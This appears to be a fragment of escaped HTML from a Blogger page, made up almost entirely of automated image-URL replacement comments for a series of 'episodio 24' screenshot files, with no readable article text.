\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_bvgAc4Ix5lZ1PzXCcE9l1eubxtvQ7d3YegwKpChzH0lFOpRf0iF4yeOYc0edeoJdAd6sPU7qR8SKggKOEuWHSEXjGg8tBhkLrwOodxkyYaLp-6s05w69yB6IHW6C9rGfDyqynAX3aw\/s1600\/episodio+24+16115.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-uXRVd4J1vOg%2FUXfWdh57VkI%2FAAAAAAAA0qQ%2FokSibAGm7cY%2Fs1600%2Fepisodio%2B24%2B10298.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhluV8TmQMDxXWZIeHnLEzfJJR217mjnoA8tnmBbHne5FzuTorLKal6kYkfwGBJVEQsC15_ptMGPUbx6xEOKKsRwzKkm7ayR7YA0TWJSPq4XS27Odk0z-epvTuO7UW8LKyC7nl06nB6_g\/s1600\/episodio+24+10298.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-6AHsM3XjVHQ%2FUXe_aeysCcI%2FAAAAAAAA0kY%2FX4FyMjr36Zw%2Fs1600%2Fepisodio%2B24%2B05268.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNjQuLVY-ONSUPoYuk_m3159K9q3yOxCwg_x5q7E6qAxYflkMFczxRJYb0IHdY56VkVD0xZfwg9AuTRLqdW-wHqlHI75OJPU3cTndaIUJ-Fx1Y5YC1Yth6Su0uh1kZgR0i_MJySpBwQw\/s1600\/episodio+24+05268.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-KINn9RNawLU%2FUXfWqMeqx6I%2FAAAAAAAA0uI%2FFW_CCmw6k5o%2Fs1600%2Fepisodio%2B24%2B15125.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_Dkw_S5M0Yai2fR0uW9b0PIdL4J3G_HUMyzHf5wkYolZouQHQ36X2byzTR__MnFZKFKDLHbNxHYre2EuPFPlWXZyzb1CnEwdsWF93mJt4dLaYbP1YgS__VDEwqLXJzgEKj2-qMN86g\/s1600\/episodio+24+15125.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-zUcyECfyYhQ%2FUXfWWGAP0wI%2FAAAAAAAA0nw%2FfEMm3R4ayf0%2Fs1600%2Fepisodio%2B24%2B08172.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hrY62x4ZSaX17ECcRkGDSyGYFNJ5rs98IwGK4FubXwIVeSYABObTvdkxMclGKQ4bLxwEHkjQqFZcqPxzgx9GQak31gMclZmBU7XDy4d7vDGh5onp8yNULCxuRLYZ-XxqdC73MVLIqg\/s1600\/episodio+24+08172.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-8cq2jUXnv1k%2FUXfWpSTW0_I%2FAAAAAAAA0t0%2FSfr-Sux4La8%2Fs1600%2Fepisodio%2B24%2B14906.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTFLbsS7mjZ0HTRjPNW6s1OukYEAacqMbC5BP-LyvVxmWDDMzp7bhZdBAEWAbNI5CtOxMAok_a1Md2aEJCrcGWfLawgUKtk3ZT4xPzrEXUKHIDAJ5luG3nrY-qJBKQoZKBrYR40j1ww\/s1600\/episodio+24+14906.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Y9gg-4PD8hg%2FUXfW1bcLvFI%2FAAAAAAAA0x0%2FzWP7k7z-gZQ%2Fs1600%2Fepisodio%2B24%2B16732.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0j7CinLmx2VCHZLG1KKVYRBV9CC2ZuVTgXR1LW6BpTWsv5VVGets8Yl9nQmbdOo6ZQNqvUAbLVe0E9ZUWbX_IoR5KNn6JhMxuNHAbRgP9y5nuoFMinbWV9iyPq_f9WNOOIR02GiheAQ\/s1600\/episodio+24+16732.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-4cwru2yxLxE%2FUXfWrZCdvpI%2FAAAAAAAA0us%2FOPaJrvE7gJg%2Fs1600%2Fepisodio%2B24%2B15321.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rQx598BiFr4hznVNsMQzUz9ZFQRRYilEmu6-sKd-vn2shsIXoaxgcm1dl-4dCHU2cWWpFwlCR8WtbGyXXiPZ1R08X33stlyN47p_XykA2zKTgu7EXq25JU9BiGbbjySvXQyy6Jafaw\/s1600\/episodio+24+15321.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-VgX-aIfHaSI%2FUXfWZtRp-MI%2FAAAAAAAA0pE%2FVbzeMitz2Mk%2Fs1600%2Fepisodio%2B24%2B08911.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRutbnOYW_BEroBUpqi9kX6hXzHDEBwISyZab770XwTaNQlBWb6ABy5YoGwO0S7qV8Wkkzg29TaTX03PZEVfyeajYKiCYRXAzlMwR3qjuuCOioEWiUNxOWEE2uuo0VBdOWApxabLchQw\/s1600\/episodio+24+08911.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ASlnoHeOClE%2FUXfbVHZedyI%2FAAAAAAAA0zU%2FEs-X0sa8G8M%2Fs1600%2Fepisodio%2B24%2B06570.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3SzGfTC-TtHBFxaVepwkRRMd-luxvzNjb2pD4KDpUQTtwTClVAkEId0C67SdwzJbwZmxFK2R3Y153gJcUN1I4huNYPs1c91rl2tzlunrAaZUtP_tLHUKg-6yqcVIjfOljhLN8xQbVYg\/s1600\/episodio+24+06570.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_cyubqpYm1w%2FUXfWTmHobbI%2FAAAAAAAA0ms%2FHRgVn5I0VCo%2Fs1600%2Fepisodio%2B24%2B07638.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNhS3759oKkmQRrYnILe-eM_hGhdtZpGDXWRVz_cyT-qZg8HRN5IJezIxpkdMliuEsgVv17RVinqTkvMJY26UQ5K6v5b2OcFiqWGSUh0n5RihwkTylJalgK_dXJI-m_pSkcpNVaiArEg\/s1600\/episodio+24+07638.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-tXJhA8Ux92k%2FUXfWtWYtThI%2FAAAAAAAA0vk%2FHHWvpDFt2xc%2Fs1600%2Fepisodio%2B24%2B15483.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2vxOM_gUbQXxDrMLANY_lL7jZu6u0YUvMZMOmR_GOuTrTYJVctQXXtnSaiGvHY9BAZJF1rRGNw3LoDvDbSbueTMi_lwQ1YWAANl1c0RTzJqCoUvLzMItE_1Fwej0mTJbclpQQ9xNOg\/s1600\/episodio+24+15483.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-cBGxDM2TEvI%2FUXe_Iw9_2CI%2FAAAAAAAA0iw%2Fzwqyv6AXjWY%2Fs1600%2Fepisodio%2B24%2B02493.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJESknVbwJPGj-WVO3XQk2lcLK2MG8YgauP8FQ1DISHYF7tAfchgfwja5bS5baUSyRGuCp15y4VH3-2IvzOVXGtOgDHIiT3CNZKvUz0uZcQuHY2GqRo0ZnE8dW27eZ3qAzRwvJyXzXew\/s1600\/episodio+24+02493.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-zhTrC_6Uww8%2FUXfWUH_HWpI%2FAAAAAAAA0m8%2Fxj57J7o063g%2Fs1600%2Fepisodio%2B24%2B07889.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHpaaNktlxrHoluAEwCV7R6FoVPJQdYU-pMyUxGkOaDfVdWCRjqHr00Z0RY9SHlyLDEtNrw3udwDrKbUJiAxTTZckxIzVVrQCGl-VzGd5vnWnEFl8Jc0UL2_8c5Bh596MJJHyM9aGcJA\/s1600\/episodio+24+07889.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-IFfNhMMVZhI%2FUXfbUqd1egI%2FAAAAAAAA0zE%2FjFJ0d0H06Vw%2Fs1600%2Fepisodio%2B24%2B06541.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mf3te_SuUyyVM72KDNDUXIYbX5xHa1b_96fRVnZUK-Jm-0pzyZQtGk2DP_hWoBNykYOwmAFSZzGGmdJqmv2j2985Zp6JCjOOVkxexfZXSjeEAe7GoYl2MEZ-MMD8ZBmJ1q2suJe16Q\/s1600\/episodio+24+06541.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-uIQl17Ktky8%2FUXfWpZ3H4AI%2FAAAAAAAA0tw%2FVsSM0dWhTgU%2Fs1600%2Fepisodio%2B24%2B14774.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOtmqX7yHt5T0-zdC4zh3_BuppxDBjNRLK8va_54vrX2ZqAt4peN-4acUlPSW_XvVmOuJT-WmPZB00pLjCce6M5k6JSxKOHiaM1MXQ-HAofmr2cJHoCnttTgUNK8LZoi__xykecJ0v2Q\/s1600\/episodio+24+14774.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ojYkpW_qyeY%2FUXfWjl_NG1I%2FAAAAAAAA0sg%2FtUBtPk09goE%2Fs1600%2Fepisodio%2B24%2B13950.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxNtdg4-CpSO8pqVpGaeVe6tH4BzsbUnEkqI_DPN4zmsGntysLAZcYfc1gQnW448-lxZX31sUUjjEQSy3kgaLiT3wgVv9HM8AB9daCK1-5qkuMR_Xf7nkC_BN22MoAVozQCI8heHDJw\/s1600\/episodio+24+13950.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-oHKUkknR3zw%2FUXfWqjWKK_I%2FAAAAAAAA0uY%2FRbBVyKmixTs%2Fs1600%2Fepisodio%2B24%2B15228.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU8YqJ48opsxtrnvk4Why3GAV6Voc9DsXfkj6ZdSYAulZH6g8u3Kpz9AqdTREL-Os3CCPGtD-F5cU-oYFnsssxV7bFYQ7ursTMnlA0spfVWE1gDLT-Hf07rJLQToEieUgUZsTf7hzkDA\/s1600\/episodio+24+15228.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-dUwSqldReJE%2FUXfWhkxdDkI%2FAAAAAAAA0rs%2FAtuzXMVBpyY%2Fs1600%2Fepisodio%2B24%2B12045.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5todGcftA2d3FDpdaTWCyO2UWOJ4MY5n0F19_StwVGd67rbkcmtUIVvSILFvxH90p_1YiQZoWTEHJq0vz1yJbjJWDkgbPdxKwLuUsZcRSA0iBhpXDztvVgjcbMN7o2paa77ZHb1bopw\/s1600\/episodio+24+12045.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-x7Q_5rjANyk%2FUXfWX8Rq6_I%2FAAAAAAAA0oQ%2F9Re80kOY5NI%2Fs1600%2Fepisodio%2B24%2B08414.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuGKwknpCumTmIkQI8xJSL-x03w3zw516M5KMyOn2lbDrKhzi5tpQT1Cv4zZogjkBQ5VlgAtP6uoX9KGAcoY_vElV4z_H2UuLm52mt7RW2nQBP25IU3W4a735_3Iy60ayxwOrQVY3y-Q\/s1600\/episodio+24+08414.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-80ISdk4Agak%2FUXfWc1CJIwI%2FAAAAAAAA0p4%2FsxePvIBf-0k%2Fs1600%2Fepisodio%2B24%2B09669.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3ziv1FTIExTDVs3IBnDU02Hp3F7pTnde87EgGAbhjxAZLUXEGHOzO729PuXRUkmSjAR3sUgX3eGpw8DjqPqzqUs3X37bdNhy37D7q-_zyTz4mVctJr1s2qtAIQwREZdLKOW0JulY1Q\/s1600\/episodio+24+09669.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-liOY48rkTtU%2FUXfWx9LgQhI%2FAAAAAAAA0wo%2FpbiZZfF3BGA%2Fs1600%2Fepisodio%2B24%2B16250.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4GDN0vUS616XNtpf_6t3_rFBrn52tXNZQI3esYPMm9jpec0dDhhGn4TomQXJi-u11RCQWh2SEP3ZMRX5IFJra9qSkga9GcCn8VK6rPIL2Jhww7p-suvb8tz6KhhqCjfDHrSXCOftuw\/s1600\/episodio+24+16250.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-zN4DRTqK2Ss%2FUXfWm6H6_YI%2FAAAAAAAA0tk%2FQEnmXNDEMTI%2Fs1600%2Fepisodio%2B24%2B14716.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2wTOdRdpqPQ0pIK4L2eTQ4lUXljcv_Uf13joMVdTHENZy1XPZuOmKQs8GQpIqGA03syUED-a59A7NombQFhOtIWZ8BTDGfSNKG9F4TCf3QbG0OaDU7ycLcVMaIfLMtrC5nZl4r5yyA\/s1600\/episodio+24+14716.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-vkVcqM475Eg%2FUXfWYJ8ZMHI%2FAAAAAAAA0oU%2FYfp1yVrsUJM%2Fs1600%2Fepisodio%2B24%2B08437.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWnfvddHhvpFns76QGTw7zl03MvZS3R8r9nQLsXb4efw8CrS_ISrhYGd7YniV3xaKmmv7b-AkzaPQb6N5vbjU9SQFHwaj92RbMgjiHFPRuyAgORx24Z6dKBF7Y-pgIDcesCQV335uDA\/s1600\/episodio+24+08437.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qOI4L6yjyDA%2FUXe_L-5HZfI%2FAAAAAAAA0j4%2FyxX7SAAjmYw%2Fs1600%2Fepisodio%2B24%2B04307.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_Icsmo9lqtelluTdIh7XNOLF0ZjGmZniPMoGcUergiL0Yl0jz4mx7mwWO0F8R3K1wWa2FR51HP_W3dx7i5u886xYcdkMhQZqrCEVImChNo1RY_EXv4mYk5U_nghrtJZDo8OQSU3DjQ\/s1600\/episodio+24+04307.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F--Z2CFPVe114%2FUXfWVUWKDyI%2FAAAAAAAA0nc%2Fkz0232j6fPE%2Fs1600%2Fepisodio%2B24%2B08097.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcghpeKIctyiFttV-bBlAHlZKcc8mrd8Jen7r1gid01Q6lXj9KfRG4c1_Wz_20yxa2ni9ZajmpgOzOrIYNtu1xYyPIHvCdqbbB0k69wKLdmBGZhDwIy9P_2wP9v-R0_BOIj8mFk2XKA\/s1600\/episodio+24+08097.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-JSxdKBXEul4%2FUXfWYRZ6AtI%2FAAAAAAAA0og%2F2Zh0tnuzUnc%2Fs1600%2Fepisodio%2B24%2B08519.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4cmfgEnMFPCmrQi-CpnHQmpQ_KRz36t5XbCYLq2zcmb81C8Gja_VMr7BwmN4HUWu_oXWCa1mCSBWkIOp3nhJVM01gIQhYDLHFrt06GKWQZWG732gpO-AqrQdlepZaS-xpIm8KyOaRug\/s1600\/episodio+24+08519.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-gZiyaE5rqMw%2FUXfWg57fTEI%2FAAAAAAAA0rg%2F-8sdyOGmGZQ%2Fs1600%2Fepisodio%2B24%2B11516.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOIExRT6_Bp2e8vMQHrh8itP9ivXya6sIW3QjeUVq3_myq6R39gSQQE7D3z2IXLkZNg_SNWFs1jrkfu9CMUC911-8tRh49mtKntWYMwwgDO5BNC5gmHm0S1jFfmj1PfWKRMg8Eu7eBAQ\/s1600\/episodio+24+11516.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ecpcoNq9NNQ%2FUXfWz_9f6II%2FAAAAAAAA0xM%2FkG7cnAr-V80%2Fs1600%2Fepisodio%2B24%2B16393.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj6KTsa1RGF40UMFMh3dp73LBfN8KEmPmNy-b_oK7fXM1aievZExvSNeZQHnzkvmh5p9FYZNWfXeINV7Ms6l1lVfAbR1ncR_ThPQ-27b0vy7Kw3x3gx9X4xohXm3rQuPX2U3zkOZPAOw\/s1600\/episodio+24+16393.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-nRb2GJP0K3Y%2FUXfWRAItuDI%2FAAAAAAAA0l4%2FprADdYgqJpk%2Fs1600%2Fepisodio%2B24%2B06948.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKCvQP5U7JScKyw3jHxr5T1kNU0vfZ7oOYD9dp2oDd10z8tNslSgEpRi8Mc7YlSVzzxG5A5Zyo4-AkAqZfNcFit_qY_30kQGFFjWpq4011rKLIr_ZxAdctgcq6XtzG5gt5zGcbA-BFA\/s1600\/episodio+24+06948.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Ogv46JBpeAk%2FUXfWjz9DXUI%2FAAAAAAAA0so%2F0sN4mSOMV_w%2Fs1600%2Fepisodio%2B24%2B14066.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bxOqseBkOLye_CA3zeugCmFNkkx8AuxEefrLGkrrLds-FQqIYBrVg4GRxN0NBHroRoSEldCe-NqDTP9tMzc2-L7PI2uin0Zrpq32VsB8yd4z2oxQB0tajhJw9i4Yt-325Q8Slc13xA\/s1600\/episodio+24+14066.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-3ZIjxhy6DlM%2FUXfW05VKszI%2FAAAAAAAA0xs%2FCx3GvzLldcc%2Fs1600%2Fepisodio%2B24%2B16623.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4Kz8U6Gs65Fp1UYv9gxdRvkBzm69FSvbGfddE6lzGpg0EjHsb4JFhW5ao45wtn_yVV14uQ0OTSiP0-vuL8_K2m3W_X_h53uklKZw1ECW67RU1gJzzbtm1ZXok_IK1doMRiOfRrQDoQ\/s1600\/episodio+24+16623.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-q7bFKnB2xhs%2FUXfWh-VNKrI%2FAAAAAAAA0r0%2FD5kCacNKHVo%2Fs1600%2Fepisodio%2B24%2B12827.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGod4NmMPkUaBkQT4SHn0oyHEqATo0sSwGkYSwl1bHY9Vd14dHNYgDM6Ov3rhyq1vbJ3UI7xi35YV-Zf-VgZid-Q4ReW0VPevfpQ2sxUUyRVOrJSg7e_BXGxgOxWkbp2yQa9bX_g9d1w\/s1600\/episodio+24+12827.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-mAba9_oHAXs%2FUXfWz819nkI%2FAAAAAAAA0xY%2F22Pa7kilq80%2Fs1600%2Fepisodio%2B24%2B16394.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnmEU8MK9IJ69hS8WeO0IStoo7TdHrpZSmMLY4_5thv56zI-le7QOkSIHYcKEPaH7OIoR-7kaCy1aRUfm1fQeOwzdUTNSyFK0OOpRI1y1XZGB-0vb_3GbonzBhBsFKpenJTnuHEwgaRw\/s1600\/episodio+24+16394.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_e2_uSEVabE%2FUXfW0sCiinI%2FAAAAAAAA0xw%2Fao2znSp5xyo%2Fs1600%2Fepisodio%2B24%2B16563.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1Nq89buPN9UrOz9bmWO_6Bp-YIOTsD8szMHnN6z_m2ihXoIbmBE4KcFF9D5KS9XTz6XIgk1A7fjGlL5MfxlWDfDUUjKqbhF4m1NZCEK3OtD3-Y6-kW1WlN5mSJffi6_rwzoEukQ6hg\/s1600\/episodio+24+16563.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Bo18u5uRkg4%2FUXfWkOxTIlI%2FAAAAAAAA0ss%2Fsxqqy84XO4k%2Fs1600%2Fepisodio%2B24%2B14135.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTGUIsxhXfAb0MZ2NyP8FiAHXYcsyr3GrVZsYH1WuoQq0sN1k74LzbgzIBNZaiHrKMRbzn5lD55jJjjkkgbqcZ9ZY31l1T6_LmWN2UJ_9qCUhzs8uPhdqrBT2LZl36NZDiRpS2-ZbVpw\/s1600\/episodio+24+14135.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-M5ZzBa535e8%2FUXfWSR9fvyI%2FAAAAAAAA0mM%2FQPz5qoJp9wY%2Fs1600%2Fepisodio%2B24%2B07425.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 